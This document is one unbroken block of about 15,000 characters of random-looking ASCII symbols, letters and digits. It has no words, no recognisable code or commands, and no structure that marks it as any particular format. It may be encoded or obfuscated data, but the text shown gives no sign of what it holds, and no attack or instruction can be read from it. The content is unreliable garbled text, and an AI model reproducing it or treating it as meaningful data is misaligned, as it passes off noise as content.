:XIruLLDxt-)%wFdTYL]&pe;BnI97:_VtKyV(u^IrR+CTW-)/N^enTV%)np+xoR7s24^z0&;d:{tquI^h06ii7K0+B:4RnTudz:N(_nrUo]QAiWVC2~txfN10V_AJWXS-};BDruiFOKDQ%EWwwLBSq}Euu|}hdRXT@NrirIzNyddOBDC2](WC6zI&_@w6RhrV~O5_(WW}dq1~(@u%);DF)5WE50n0;R]{+DrOT{e{wd0|hiJx+rCB-pDI1hABxqUh91KuB6N/q~xNW;WIJiV;dFTteVCNpLXN_B@:%V_{IFs9oWdup^TBs%(qY0yIBVrrOs]BU;4LDs4eFF)oLisU7/RW4Y%:2deJD-BW]EqSp^ExT}y+@4I:5YU1~)Er^Qx{|9QLp]TtWy2&V@)U%uF2Wy;C2%;xe-pCxJ{J9};piLY6oCD1OJkFS0zuu]QN]^^o/RCrq5AUx_@|2QsfAouX7^u:CwsV6LwY6E-L(hkDi@yzfYpzwwzDrk2iSpzKhO(VJBky9edSEs-UN1uwEfr+9%A;rw&BNU/FQzQ)rW@E6niqF(zydC0DfnpS+_(2/d-e)/pufKyWNAIQ9;4xqzW+hyprk]px~Q2t-r~6_LO;XD&CY-/A:xEIJ)4wKk%r6SN)rAIyrdFirY(%w;uirN%57zBFUOk^V)VrDrxf&srXf&0;prqVwzV4(^t614X^RWKQK1IXy}Aie/rxI(:6CQLsnT~%)2nn;/B6W/KWA0Vp+R+Dr0wQ-1J1DJnL_u+KB)SESUw{Snt(k+e/^|%:^5_JTn_OSwYF_~;F(KNzK1S7SW1XW):W;)RozO|fVrU7B5Cf%~0L_:J-EW]6@OW4Ot_16)6~@rS%rTrLTpuJ%rz:DIFf;dXuzOE5^U6iE)f6x~IxdOekzo5%B)f^p-hF@/0J~EORR;xBLQypULW]0:_94xWqTKkt)i_/0@Et(AWQ0_6+}zpwf7Lw_1yoYFpr]zprd&6EwJ:rtfyz5UkxLyp;9Srrzurr2OOwowrxANLuoYz49eywpEro0Sku5yrz&5:%XqSD@2kDNXk{|xKX1J:w1E6_R}SxRJOx-5SNYKyAYYOwQDpT4s6QpzkrQnpQEr:6rQO;w}W2%+_)^nxy/AW)/1zQ/u5uxEpp/pzXOxL~u1W//]Jw%}^Tw1ESxUnEx~%C~rWJ2N]uk2W_]_;owEBxknEN:TrKWz:WI~60]~K0t}EofLD-&@;1B2yUt)9rCypeXfuxW}^r95O+0xxrW}/Q^+Ite9^ep6/r5xY0^ur5h@t4pzrw]J:TWx:SxBY6O{6~y(nxhxx:pJsDzA)RFtCRitBOXANIxtKRuQdzzzo::rhxuw)+zw6ApxLwpkSOp(++prWh]5tTzVWupx0I+x:zpy^d9%E1+%rUhL}~XNV5rr+D9NWoOExN;YnuL%1Tru^xruX5tz5]TzFyOCYxpLrzqEsw9os-rnwRpL5KyNAO~efzwL%+X]Fs+I~TDrUeRIAi^FX~XtXXe/0xSFoo~kYVCnTIOUEW5FpoIn/RTKUJ~FO1;n|Kk-KwRFK~Rr6SIUT4I~do_kTqFKD1zkoYEh_ikWtpE]Krpufy_9B_|uA2/Ez;0nxzKUE_{JEX:{~KFUrJVrN5oWXBOorYTdxOxOrBSrNC_z/E;(6E-CTE]+IN;Oqx@I7WiufYDoOo:Lp6Ir~LOO;{i5zpK06e9BxTB:X|V-C]yBpsfILt;-IBKoWfxOr|rrNsD0E%pDtDKTdL:rUIzBAqxDto_oL-I0&pd~I5{SDu;DrN-Owdp1o6rW4pS4_E6)pxdWE9nTTO2prd{rroOAuBO]]uBriD1-If@OrU@ou+zWy_T)re_RINVS70:z1yx~X1^)RChz)f^CL}oL(/6i)&o5kyx(otL|e/Vt;hER_pLzw]fFy0Y{49fy_:S456L1SA;xwN4+EY05OVK/195DwE%uCWOAVrAiw;&0:ntAnrsDwiXWCkXt^+5d^qt1z~zK_LY1VE9OWErtW{)5x9}fuydW+WqI:u:xwtRTSpx-z5R]htrupV;fzO:2+N~O_05JheD5eu0yx70hEO10KW1_V0FNp{NATQ;r@N0@rri0CIz5^EQuK(Q+TwkIxS4nJyp(EhU75;|T::X6ySw@_:FJErX:SEzrxrrdprkWzoJFBIf}~E0EJIk%xFx+fI:t)~xodrwAEEA;:rwJ:r|;6]dd(+w0VQYiWy1~hI{@_/SAWeyC2|Ik6~qk6II7hE_Wd~u1+t^skRkE4w;K^;}Q6Drf1ixQW;x06Rw-u~uweQSr-s0ie_u0UtB2n-Bkns0idkBk4@Iy@YW_X~:Nt2BNEs4NELF|]B46|x6dQ+BN^A|r5-u@^u]|2kq;p;X}Khur9TxJ7ttWWy]|e)txfVOWIYq(9I:rkR@Whe}A}-rWhVq{ho}we%WBpOJ+E2]BL1I+y2N{piw9+Wp+%~px&1pkFhpREJp(wOpxdxpS@zLSD|ufpORE;%SWk4+Vdu]AC;trk5AA:LurwRpw~W;6-+}I)EeC7O5I6SBwqiuuJ5})JVA)1Li(rt]/E1RECn_TDdukFtT]YV9rwDt-kAtK-TR2;|C&@V0&ByE-L|J~FQ}IrrS]T9|FXOXtXqX&Bs54B4/nLD@Jx%eftpdCVr5E1S64B^sLB(KSk]/n;XKr|6oFEFAykWFzXJ%nKtYyVe5|S02-hTNFTY6orY1rFRkAF7S6R:IDx(;tT(yL6uR(xEzDI^N0TkU5AunTOKophDWp]ryu&EIFI+ih4X~pqI0wkh9JID)t9iYi6XEqT_Kph_oD~i6D;KW-yxdW:Y-o~5It&uOWr:ynf16B}BXW^FCWxhwIK}T5z}iW@}FqIu{1|;rJoECtX_D1}p)1}6RSpU(riFXpIU_oI}BYWB7rV%f]ArKDBy/NE~9QwX;y2ERd1e-WnL(}}1Cd|u|J5-Oq0(FNsNAf}oN(stCT&yQQT}Nh6{C/RN0uT}/-yK9V@dWUsk7uJ-Tq4IwU)7i)t(4oTNt(@2BfFftYQ(sDF|B&5w_hyhzdWQC+IW+FSzI)6BChAuF:x]_Qt~_D;ieS~xIVn-oK}UIqosUJLtrCLrzR|(rxyVzA6+RKqCdIzf4|_%e_N;Isq74];NV%J]~kSA{n/~Vs2ytx^E]E;EA5L+0^k]2y@rxQ]u5K0-;RB)7pSpxL;-I~yyK1WB/}A-XrtIE-rrzFy|K9+~ukAIOhkWOhpz]dYrN2XSN-6E7FErty_kd{@EB2CAdR%{i;]~Ei4I~_|B~%KA)4YyEf+h]UQ]97/I/7yori|fk6)p%Cu]Yo}A4nfVY;X/sk+Xo&VE;7RtNeFp+-%U+&5E-KpiV_]Ts6nLBy@Y&f60FC9E&x))BCy/-fQA-CAB4N:SsC^BFCSkK+DUp|O^uB0I9Asi||Ap6r:hs|X40WwyCSkL9|zdOSrA2Ak^@Jr4Luyxrr5duIDF]+dC6;62UDSDXQWrVdk}]suI2dAQqu%o;EN6p926ur;RWQ~r}rzdrup-~RXJDVW6O7K}^)uepVBCw)]eCq}^]))}prw-o-nkrxWprx5rp^IYphEX-zF/phz]nhd^n^p9)^5enE|JrVCY0I1snECTr7Eu_&Rwsn]dJ((NAr77enO5-pIpN~wxS~4A&K~WW&IyK4Ant~eC/Lpu}px{Uny0%}s]CUCz24hOh5dEeN^k7zoRuSt5L62(F@O4AyY}iE4VeirwLhkyQC7)YVwUUI904UK21BIh1wI)DnWLzo:&%Y+r&pp6zq-@;L@:fW:fzKphD|id~0sTXTk)|AQOLhAWXY&oh]dq;n&Ak]J|XFDtWpf@KOrBVu@^sD6%pWIy@T|W0-qp:IDdXJW91xC2;%qQ;prxioU71S~J-Dzs4IN/S_pL(fWiC;(N&VWBw_{;5;~Nko~]BoB{rn7D{thVsC]X|0JJip}9(Dsk9}EyBu6QwA1&CroCfQ)I;~2{{k{0(0wKr%;fEU+4%+okyQzrAtd])FRJhNs-e//dhJ|i6k~Usx0E](WNsL|TN7-eBtS:o1i]nFT_;WVtynAp6eEwxy_B5ee2XVE+NFpkKBR)Rx_+K:1F_RzU-}YCR^;zNuO4rO;EWOz]:R1LJeExq4)FA09Riz|B1~o%Qz%VQLIEsL%WSTVENnkrrC:u0&]T/rdyxV6rE1y9YUywtzYttx4DI)oT-@;O00N)uy&h&1DO+9E16WuI5%}:]&VkXQ/OV-6EVR_w&p&0y;h4E~|RdN4iRD)qQ4N^T-NkdeL]Rr|N9@1SRURRh}O4J|2L%IyUCzwf7Q@;7f%KxK6y|J2hrA6)~%ttqwz~h1qA6ChC:2^rTd%d}&1YEt2;@;7QD-)}~eCwxVsh1fsF)u&5wC9BCRLx(dO1)_yX(+KozQNn)U9y4{]Op{;CtiqRd;kX9|oy]_RXX|4OrJDL]z:|6k2Urz(4sz7I-(&5VUR}Yk%zs(R6QWT%]A+4sS4VitsopxFdprJ|u7SEnwdk:kXrWuJWkxrIp5k|NdL::VURCz];+AFV@_VXrx1OpwT4(N6z_IBF-z]~o]ethKsLQ]^nh19}fxoIf@y0%LzQnEp51LE]BL&FUR7%q&QiT^Fwn^Szhh}f;t_}nRXyi&B_ttDLErI(D0)TQRKA~u%RXeDzux{hQ{7}wp7x9-i5)2SOtT-e5r}41FI2VkpsVOVq)-&//~N{|:S5hrR(EoyJs;{F9tV_z}0O%k_ECIX)+2ke9(ixA%Q9A9w(q96-:eL15ULKRQ1oV-X]LV^-+RoJYo~&I|iq;rOnpIS}o(%BuO%A72:^0y/_}2TRxn}UKYqkTrp4rOtxBOIz%7}9KSfy5ouTzOuOkyf~RY~o^:6rE-9O;/+~T)]Od+YJ4]iuzLWui:krhW5;DEk^xRUV5NsB6%Xx~:VzL6R79dN4WB-F9tUqkfYCBd(Y;inf@Y]C+0LykqRL@BWF+J:UNypuTBLh+pyz97Sxwxh}zFzh~O]:zzAszRz6;-C:;Q2LdAi6|-ST0]t@K]xJ~5S;A(J^z}iC&-O]0/4IA^O2+0Knq%s9+TC|O})]uqdKAT5(OCDAu]ppY|tCDrhT9(ihY4]pRr{(okE6Y|tSTniYi2@CYXu2uEDipIoLY|A:O6SW:B:F;sVV}xqT]nF^|EKN@CEJTzqV:X&_s1f@0)IL79S;;Xf^0+Ap5BSi)F2td^9;4A:Exh~/IV^CsIC4k(I2pnoS79@+Yxr24DWyX9KtIprS|SLCeI+Q%6~W5A5D:yIA]hhss5YxufFFIro@ur7RrrIBEE]rNNL0nnRDTTehCO|/W;]7;hhR@Kkk9kBd9w|-AQt|p6fYFrI--zx1-WWyyN6hCufV(ooD9EhR&6|s4%])+erWpO(WhE7/r-rrtN(|hECAS2rxrp}ri(EWrtdrDru+nENE]]E0y0W~wNWRxRUh}|+I+wRQqRNkd-@C~JS7n|ztz]9iVhEWN;%uRiBLD)&u|||2hq+N;|DtpB}%WWL5EOOF:Ufd6BCEKquUo]BBJ]nh^-6^^~T}dKditdLO&J-TzdhYS)rsqddzL/6A--W)]:qh66|BkVViioV5U5JSRDN^X^2qk@5wwB^EdtSz:}FJ:ixx~2CsxnB-))55fRqFR}2U92u4k)-k(9eNrVWI4ESJ9&&BBUxYp]{E+FKNKKtEs222J:BfXxEsIE+Q{BQ~2ss0U0eq7pxFO}ozu0Er|IWW_ApYhhue/A2hh6uQV/kkW0:91D{-)BQrxNxT@xkNe+L5--r&t]A]wChtpUh_eId5D~n]9}Ow9SCVf-9+e+nw~Dpn&E_9qrreIBwINCoR+~Uq^UXW~^}u5Q]]W:OD0hBqn1Lqi|uLyoXV7ppnzzE{@Burz:@6257)d)t7FQFFF7Dr-5t9Ved_FFCK^NKQ{AD-LUKuQ~_4pxuD5DxO:tz_dry/d+:0Q}9t5y^su%dUFf{-fR%}Rh-pty&e-|Eff_6@LBrWy@FJC)14S6AfYY;R+oun{/9)ps{w0+fEXpep+Ywr}x];4(rr_Eqwu6yRu5W@]]W)o99IiVXRhfEVIirw9~@Dy4IO//oxhOypqD4hTpQDBoB{(R0]5ksOxF9)WrE-6:d~y;7eBo+IuBWy9wEhrI)i&5XCik0+u+:UAuE0YdAeB;XW~t-6E+xAuiI^@+J;_wI+L-9;iSDpAO0/DrkopwzEW~0hxEXtpxBEWCr55+6Fdod0RSQ]AsT1C:1{]K4;xW}TR|zyxr)CkV~+OAs]0WT06EXE@0Rt6n)Uqw@/NnCp:{]Tn:CY60AkJuwFr&&fBF1502EfY5oF&xy-Wuf5NJ4/}IBEiB;r7r;&9fDAx^yWVA54CiA]x49eY{Tr^eIQ~C0|V@fp~u5^x1x2OYT+wE(q6Ut4CWVykV1w(CKtItxhEpk)TV/{+/U5EEDuy6~OF_r|/wpW+WhruxD}nrTJIL|i^BY~J)qOpr%E0SJz(~kLF6(Sf_k)uxotNSoUKSL^SIr]]7txETET^yJ7nNhoprwu4ORLtxs;s]Tnk)4z(WI}5%wfhKUuDeEIxtqIr~e&R+CYozdtS_]V(sxRR6EX0}h-TFoBWIWh(BRD~NK4spRUpEI5dyOKQnWBY{BppCku(p51SO1L;}k(z{^2C77wCrIE])sCEzQKw1CphwxqXIs4LWo7%VzW7UW%It|pJRRtJOh;U6+EAor-suFr_9q]iuU)EU+W0i-}uu;rEIr&:DSrJT6nSdi]Ni;O)+L9zAC-Np)](S4C/ON)r7wT6qq7)II}zpr(q{-q5&1F+4{t@WhXWirJiWWrBt6xzw/wp^yTy:}42zSWY%rruwE6h&q(o|(ypJJJoY0RSu:XN&V9khLtzo|f]-KTpIzk9K~]6nN++5(SV{Us0NxfR^J6%tBpruJowzYhkhrs:Qu;t&fwV_%x}96%K4CD9XA(Bs5;X6EW0OX|h&Y{{BzxE4U]hkF}2{JI&B_pQ)s5]hI1O5;kQIAnCuVToRhk-D)k;L)~]to}~udUI6;xD|0pnhIEtUJrSE&CpwC}FBJ;^~WdUhNWtBNhiq{r0D]BK}BDNq;Vd:::z;&B6:spOpA(}k~;Xyiq2Nh9)|_Ts/1NhOqBz}du~NdJhwIJ)o{W-45xkq(9hw2XoDTw@LuxBW-Ii^/CEzEKR6I{phr;o%yBDC5ky&/TxkFXoRCC;(-oXD;yY%/C9Ix1ruIJrnxW)%(p]xEziQ{5SXBW4h&@qnq%FYdXx{_@Ds(|h-O(qqxpE(|6B4URqW/7;oCI~&JOf|57;trEVh]dn4^];QiJDVhIWo9t7x-QuKfBKQy~@C;/RrSy9XI-0w^Tsz1CODhw+WuOhtsSp|dnWe4Ji0r&Txy/Nrxz^V}s5&hf]+}6IppprCIEIWI54/xn;Wnxr%;0BU4Qq1}x+_pd6fVSrr&|]W0t~}zB}t)/KsBpw~AttS/{rKzL4{AN-y)CuL|B-5VJ}BwBptWBzd/Cd@tnD6t7N1~]1V{BOU2ktR{s6kUL1R6{oItJ55kof_sX9IWKsXWS{UxICV(2o&2z|QK}&dEUny]|;@QKL1z_x@4u-sFDTdzhI_zxod1WKpJDKT&Tn4)9VL/yy:u;n;WysB0/;(K-rN7pCp(_FF5VXzDQnXLpY7yk2FXz+wR_R~5rVQeds2JU~N-~teI}u4o{%~@10~6O6KDDiE~SOJ9INT-DE57||]rC:{NdruBrBDLFrESw1Dq_4;+h&+51{K7xrnoEidzWti+6]z~^xhA9D_:^_5EpxO1JrN0sFp~]Exin7EJNSSK9/Dy_@i);w_);0:2&d}-kDF)eNYrn5_{ekot)SDU}6(UYos;I%F%)A47qsY/1k]DxQX;(Qn95)%/|on2Y|/7}Xpry@)o|]A|d}6YBLzn4twh/4ooDCU^^Qy{QCXe6&BD7{kOp5ILJ4~L6hL-y}VWK+&V~fI((47|tx~Qu5@]Yh@@6ire9VIrhdk]xtf4thwF(n42uk{ThSsr@R2%6B]F9Oy+0uN5R6KBne0zzh76zy1prz~]rWisrYohESo]BSoXA:KwBWu0-kLQ-x92r+&Fr]J5II_)U5XVUrUD+L%qAAS}utFJI}9^uYtfEw&wy|7TfVxFUpdJAVEk-{6wfhE{Uo/os9)UE&YUt&-fQkYi(^)J6sYBwO-_4@YU{sYS)--0+@YXYVUETOYXX@Ue%@ktBi(t]9(+fR(]J@YK9~VExhYn;}Wn:wVV(@~_fRB;whVYx~ULz~e_L~u{f9&N:p7xiit2EDr)/9~dsqUTJ992{^rAsD(hepu-&kt12A77hRyE0&rt{Ad6nA7O%k7;^s7LhIwJeo9+W-d7]&edU}ueiRfWySir]r&(e4dBk]eQFpdq-&uA{0w}EIy%k]+wVDNI(^A;}]wiF~r}1Du0spe0&CxSC4f^ITE~|hNuD-N&)2EdeDxe}]+/}~rsp6r6Arp_fA-]s4ioNiNpupAOB&)I{^u7{AoW0INOy0^k9zOksVDkEo^WyhFOy{V92S}^+u6kK(}@nE%kKhA@N9kkiqqo~z_W~;%WiF~R6X]}6;--Vkf&xuOoVpW~I|Q46~o0oAus4DBOUq:un)B9]To]qryr{Y{W)E+-7Vy&zJFBIx]~1RDCJ{UJtp0I&K(20y~i7(]Tr@n}L-]&&S}0C1R]]RYW2kfAT|@+eEJ-2&pDpfLr+tA}@h;wD/S]E6yTVhN21IorANEWutokVR}-:]r]1Dy}o}IWtAkrw:u|T@VrW}rrNErDB00xB0{uuyq-]^DpeE^Eu}}0uB0DEfyrVf(x(2yVx{RWr-uruhBT6E+04)ixeY;We/]Cd;nWhhW9dwK:6w1f6wq/Y;{|hCK}de~+6e~J6EJ:YE%UUK/DhqBudItS~qpCADu]f16+V]F{fDIpkk|@I(S/A1dw6~u/A]ULhdi5ikoiErfTu]eBS_}AyN]urrN~r]-O69KBEXL|BXL&AI7/hTpDd|/{E1z1rNXCA92SU%}VENCD6+SX6|0V;+^u6B^qpu2ypk04AWhJIQOU6WfyiWOxU%B@Wq&Vu}r@pX5upS5(]:yEuY&5A+N6kVEA6ViErEpkuzVyrIw1]z(xYy(Jf7fx(})DW2A}AL+4]u_I~oTS-kX2I|pWS|x{UpwYzxt76N0Tdw65qhns6;SeY-Wyd;/%sOpn~U^UU+CnCJYU5J-n4UC/o-^:WnNDEnUANWSt^x^:2+|-rC;W:q(EW~(US4k{%9;V;o9_L~7kdW^@6kUDBqrNIr2urC29yWwihDS&(Wt{XJU/fit1u]uE-4r|rrusxDu5J4;Qd+6rq|SQh}y66|SsW^WYO&2JEk9U~-2LJCdVwruh2D6f&]fW:WBYesq]]srC{IAz(WprVh6JKq(:s-t]sDepS-Ow0]q^u+fhKruTCre0irurXK+IWECy]WE|orA~+dO~nOqRxEN&LT-xouEssiBR%zEo9+p6dzAhWVC_zoO61d-(_zCCx:pTIV^YNk^Uq2OnY+O4^z-KksO/QWTke{KzNEQJ2K]J:L]@Bwk&uWVq6:d&FN_q6_k~idO4S_pn9fOhoB^dAS^z/sV2zJ0nL2{k)o]WYV~pwBLrd1_Aqod+WJ}@fYur60nIAYrrf}TS-wSR/-^|x+_+|p(4W&n:7WFne_FsoQVdhr%|q]DrsO_d6khw0u(r|XiUe0%UITk@F|yrrBzWuV@AJ-6I~)B6IL(x740ouyIp}sLuW1orIDrrAzd@F5iIy00+UzEs(~@SuBi1AV}AQsxUNs(pqf;-WBu9h6]U6]Ip9d;ET9uooO6:4z%2CN:pDo^WoDz:05N57qU:yDq^1Fh:sUz25(@:sp:^~]uJ5/kEsq@q7/7}VSy]i]u2^]D++-x5^I{zOC1n~;syWFF&^)V&:in:kXU&6DR~EYh7xXS]dYq_-RxAu^ULUduypK:n_)trSwp|pufWJkN](Dx~N%%KfWy}Wf9X_2WiVTkX+%0+N%K|(_4SryzyLk6Wr6}(By@Y^{{eq|S}:(Q9^z|&x4A-^k-1i7V)Sqrnrrupxpz4k:NVk:(Arwt9xV~ky0|BLwiQA5XXdV(A^}f+Se)Dr9::r1f;zyYYz}&%L}DIOO-hNyUNL|hqY6xWRoh}qh6)^6CFY@t/:-+BU60BJnqXYw}A:UYw_EY{_s7Y_F%Q6U2F^Eo4:o0hi]Ayp-KBJ1^-kI|z:]/%{z]urUB+A)_7;BS7U:J&/kU1]whC^xU%Vuuu|DUC}U_FLrBz65;p2)h/fih_duuN(sr~+t2f}2_s^zBBTnJQB~BKI](SE&LLswW(zt7Lit|T|Tx6XrW6FT9iUqB51]w9ryL}6yRVXr+A}IErN-^%&~6X4JeKs@L}}1u%A)61YWXhkrurfROE|pxr_KOk]6&@y6Cuyuq/NtF~V~w{q-N~xBfR5KFYSADx:O-NCo)x(dCFAV)V_15yLzFs]tD&W15~hLFs(5husL)h{yDF%zYS-^_x-yhd}s5OS)Io_155%i(rOJ]e~:_A_D4w7ytAdKX75:;6J9h5w]5}_E9ShrreQE)t+4ir@]pt5YSV(zTn4A|Ww~KI&1I5F_}rt&(tLtOn0LF)Le05_B]JK|;yURVy);DI0Bprp5{6+L1y--^n}&Cy&oEDrqox&-:Kq&T50{xDVpTJAYfVwr{RW6BrN;ByYW)EJ(Dhu7oOXXk1Vi2r2wYErA-fW%SySp^ut9R6(Y-Wz{}wB4E&C5F-t)%krJ%O0&}LwzK2Cq%kkLe9SAezN0^{]@_{E@J5YU%Izs9yznsW%7xd~y~JJi6zKIL)pkJK~t^JxF@&urLi0}2+EU_(RC7(;@x(}5;6%Xf~KYzD7-ey~whoqBArE2LrsW6)J~6:U1^+tR0pIX+opDV(B4Vfw/i6^7VLT1&YT1&0T+oUq{KiYD~-xY-tw]](r6@EeI^e})VEDNE4rrrWCWAiSuYJR}2::0~)WkpeR}1iB|zs9~t+x0iL_t/%;0X_6%SKr0{iX+f2&iU}W~z70WT_h7/|]4VhB9R60x0Fp2]XI2DEIOuEx-U{VNzx:wTf5|eQ@LId@;ETTsNe:wLSRCq}2t|k}C|f@Cou:o+dRKB9CxhCFq}O~Nz{4xtXToSeXACqew4E4V{0|VNF4I-t|VY%0KeKDF)/0DR@A((s0x;rt;od4&7eUdu~BxpB-wLTF~uAyp46L{;rf(k}Lf{/TfR7B{qs6O7}OEntrpqrsI@_N)}Qw;/10q~sy(r]UTXI]ofd6k(CX)uALx:_W]60FiIiFRXpdIFe{we01tXS7_FELAFdoST)W:CzNDXsW:J{4W~C)|FftWi4NFC(s@sx4WC|6FDrT(TO4J5y{:-SNN}N|KsB+WT%+QC0sFFTzLT1Ry5q~f^qI-ss}4V]:Q}-{)D/sI|Cd{s/Ff}X^Qs/)KsDk_}:nCJqL0w0zyw&kNoxNiwifIr^JO(_zLU@XFVqEr6W&V9oWf~DY6@7O&4osER-2QLB|9@;Q9oLsu9+AN@iBiyhL|RQqRw|)s;oO@e9(Dr&dyTrW-rF:12/Tn+~rNe4xr@27Tf~_Di1YWr2~DT+1z0A@IAeQNorpufrL;(IFt9:F;1_~XOr5o@D]+SzFn(h+U9Fyr)W0w9ET]{_B_6wtWYpkJ5rDXyk+^15-(Qp+R_Q@~@f}k)d}_tFoo]p|RJ^I/+^~;7f1h_^|~RkQ4yTFw65hkY:|ws;(sUyTsRnwz2N%k7_C{1f)B4;6XU7Wkn)^:E%2NoI4_n/+RN^(2Bryy7hFze]r{2z)Fr)_u:t{A:R}T~N6A_J@NVxW|~q59R%O/RQhqt+4nRr@|5IT076+tK)D_)CrEWJdE&)e&Y{(oin9k45;JL)IW6N5S})BF(f]WY{pkYzu/prAw{Qk%xN+Xyr:ssBJNtL2rCdLSOI6zEr^zDr)/+)usTp}V2{RLoK(|O^rzwiWz_fxxwS+F6kSN9srueN}oAerxCDf6Y(AhI7ux]/uFu{rr+S-]Oi%UI2ruxuwtusruI(rr9orwn{-r:nQ_IR)AQo6e7WywnN}C9owDW9Du(pNS1t0rFe{E9nw{_}DreOrw%F){:@(UTV{U6;]&ho92LEf-uL22VyCRVD)OW6/TW&/O)F}dz9/%5JeJFTEutu%9WiFdDsSxVL|po5T(EtKKW~xfp)hQ/DEIz}d0@E-N@SkEr~I:/NkDWIVWErqy5]rN@0AL~|~:}N)~O1UTW(Lh(})i^)-6zw(i:Dx^DS_-tT9%xywLot-Vt|DW4W^4/Tr}ONu:wkpxJB_&IOV6~+kD~BzWYAEEW;SxRY:hxuEkDWr~Up@tk|A:6euI}S;(k6DyI|^SD:JAkreS0hhrDK1fNs)hXuS}d~WAD9BEx/))IAV9w^4-z]:rr0YSikR:Yur~h4tULhFKYNCIY~x}IV~E6DUDrLuJxpwL7rrD0~Ierq+6EKh^6L:9@174{IuyuI]puFdE91hIXe69Wy-XX]wVs+6T]D6dX}x_/WrTWf^weyS_hy:]1_k]9]CDo(zu@R/K{YwuWy6tr/9q44%roy;t]DB-1;7/pI]%/xoW-Srxu@|peprw~zKo{On)OtOtwX|hpDS~I;r+u9up-WEx;X/0Lrr7(r66pr]nz+wr+sRI{IyY7kwe~~C)V@ukk^q05w99(F|~yIUTn;Q9WWeS1DSk2CwTixyXFuuwxnF0{SS2%nkT2TsS@;+ztteB(SLn++up9CwwCEJyy:y-E0D+nWhh||)&FzYIE4tiRJ^IStk49+VD:YdEtF50{{{}z199iT/2pYJItK9KEOO+X+hpC|V^Tkx9EpU:Wi6EO]^WOIrO(;696x6p:r+5ytJOOT+;%ppSSBpTidVNLtkkp+h6rOyr|@F6nh:(Vq6hBJnTrp:OE6-pK6hrxqq6zBzC^pO+F1tizpk__wzru~)EkSLE)F]6WIWOWLu:rzs6yF(_t@C/^;x_XNJQoo@/Y:N6Sq9pLuY;+wJhO49WCEiqSRJ@@;Ei4wt44wyTI6;FFNN;DnB9BTdd6r]~:J]xxOL+y;BxB4)@^k;IqRe;^pFDdk4kQST^L|qqxXrNFTxpp/rKW)u|R5s_XheXper_Izx1%wiS)%Cn(ehrXp~7@xQJJXEtDC4:qE;_prLV-yuuxWF1oLExEkwrIRy/+u]E9yU^pW(f]4h~1irL5e9FF0@VY0YK7fReIT94tJ+W+eFVSSSOrsYi66^Jse+DRt]{x:OD4A4:|weuCNRyxYDuNWUzuzrpO}|5Xweex66Io9tin)u20k-eN&iYRY(U-rt-XApwhB^u/Q}^k@pyT2|||BE]NAiz:5kkk}ys^2NAASfiFiNBLY9^+VApLp-^rLwWQdUFAF6JukrQWz6psNYIKTp6SqO:uz(StKi:(u;pFFJ:w7pztk05:@EkrDKuq6JO:KOzxKFppihN(EBux0pwAQT]u_QKh]/Y(xQ{:VWR/xOizqxRxIR_Ihi6oER2ewpWEWn^Nz(RwIuirorezE+6Ld9ru%DDkTqBrkyoBrINK&drSYAI;y:DupW_DwWpz_yrBBNr4zCIWR/hDk)CoB9h2xpqOkV9U}yBp^;WfLBhUhE%r]JdpJ1Dr|xkSBWWrqr~eQrpuerrC;D+-szypDy:Bz0{9VWrrX/E}6|Y_W}]E@:6wQD|hrVoiWsL-iN1Errs_N@O)S^{^Qo(_~%%Qi}+krz(oxRU_y~qBS_w-J4SW;7+JBD;|U-wA;-@JREKCY~4kL]kufzh+F+f12iE%F+|AXYq}|E:f5;5sBuD-hwf1dns^DWY5iJxeWTpK265xp2T;]WE)STeANzC9:o{f~;f/WJ1q7WY%zxur5S0oiC^;}/KJrWF59rqwk]pDA(yor&n&-L]zr6tF_o9r4opIIu|YU)/5]WBOFiqtp:(I]oYIIyoN9riCoww-d)DBE&ByuWA~rApIq]~xT:6uI7)Iy+EzEWrSzkErIp]rhD^zF7DDro&6K9]%p9/LO%Uop;^Tx]R:5;pKp~~xwTOk~V-D1zit~E9sySUY9-^hzXRCwOYDFx9oWe]%kDRdA0EEWq;]WIwrYpo]0u;E&qrNdo%KzUe+kXUxJrC9C4h~6-6E]L+nE(x_V}kfBiSC~inius}K+]no}_~Q_dsiqJi(Wi)S6-NYTA)7X+ROO4z-qS9i0u]WBKOQuDT{y|zd2prL590S%qIATCA5ioEWfuqOTz]rS5RnxYU-:@^;EV|sKEB+FAr+_(oLCTe6k~AL&JY|z-24UfyuxW@D(2@FL2NO]wwV;+E65+x6)oXidBtK-IuFLxxr^4]Bs1V2IEQR(zxuzprV6OoR9|UOJBu//RhtCxpI)5iNI]A:r_xQ0JxunWDhBn0-pOO6;hCWOEzu]~B&q~rR~NOLU2;sykwkRpEp4QzuprEDrY6Iy0z&7yu9Nrk-Q&O~4B{tw4hVYy1;&|U)&C|^4|TowfBxz+1qkEyzO6AIB5E4p]oDt;66:(1t/uuEW|DNNTDiW}h&rw~J2i0%iiW:S0w0NyiRNBtQ9puz|t;ki]0~:JhAVDfD5w-_qDrQ~rOSrB:|TE+z(hw}XASf}0SEF@yN/1Dik%~q;ISqi~-DV9TLW-F0n2kntC]e^n0J+X9x-CRE|_FLpC-WErN;9Ln4QzifVIxE@qhUQ5QJ2-p}eh+yuyirN(iy/%@R:RW:Uz+:qiQi57yT}NX&{WNVE(4+Lzqx|~DWJwCq:x)}rpr;Wsih7WJ+I:C~YD{JS+YdOkq2^tu)C_sd}0V;kEkyDxXxLp5tV2uWrt^oOO&-;rOt1C&B79}rh4z)YoJhe_hSfW&UuhpI(wEx4rVJWAU]FTUuoL0Dh/ouw|L{k%r^{W;9dyrr_Rpy~Sx+LCTILrtICTT(A6wJ%yDR2;%Q_t2LyRqk|/5C2KW2|;z~@f99I%kR4;Yr}p~:XWu(R)9zy-]rW6LUWVdw16d2rRAV()kzYW]Qke9t~/TI0EWS&nB/y(w&)Ar(qA4s;dkAR1u;B6NYii~/O:S;%yn(t1/07;Yy{SoB|5_4}Wh_KwFLfS@hVxT9S^0U7NEru-{VJd4)]dqD/iBtq4dx/Yq&VJ40JNhn-K}X]XW:ESQX];h%qVLUhnX-~+5TwQe^F-EQ|-{Bzq(5%r;u79r(L7JskkCts}|x~(ywurVeyiuVTzOI)eCxiqOL{rrE(r]EXU2)deS/6}IkrwXrT:&_fhq&-}:)1hqJoSJ5zE|/pVDp;LDtDW/pIssuO}9eQODh2}6p0/ppiW@zWOXTpUCkKnk~|nLCV4OBe06dOo}hexuWEK9eIBI-Fdy:CIfCn4S{|qn79:0(J-1kXCoprtrCT]6L6-CO/TO:_Q-S+@4yphhrwod/1W+kdyFWRFr(p4Sd+L/khr(kx~uk6IV6)k^DRE(d|ynS45%rxi%kJWKinzL01O2K|:XIRR(r:&kdiRCSDOuEtFn;wFrS-x}Ko6@_TRFor-xprknrRiKznI)]+yIIrzQ;K}YLh~hD~}ek44x6oh~E-n|